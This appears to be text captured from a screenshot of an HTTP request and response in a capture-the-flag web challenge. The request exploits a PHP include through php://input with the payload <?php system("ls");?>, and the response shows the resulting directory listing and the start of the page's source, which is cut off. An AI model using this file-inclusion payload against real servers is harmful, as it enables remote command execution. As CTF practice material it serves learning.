 Pretty 原始 \n Actions
1 GET /?url=php://input HTTP/1.1
2 Host: ea28b9eb-c58f- -b303-453c654bce41.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 23
10
11 <?php system("ls");?>
12
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 11 Mar 2021 00:37:42 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 726
7 Connection: close
8
9 ctf_go_go_go
10 index.php
11 <html lang="zh-CN">
12
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
15 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0,
16 <title>
ctf.show_web3
</title>
17 </head>
18 <body>
19 <center>
20 <h2>
ctf.show_web3
</h2>
21 <hr>
22 <h3>
23 <code>
<span style="color: #000000">
24 <span style="color: #0000BB">&lt;?php&nbsp;</span>
<span style="color: #007700">include(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'url'</span>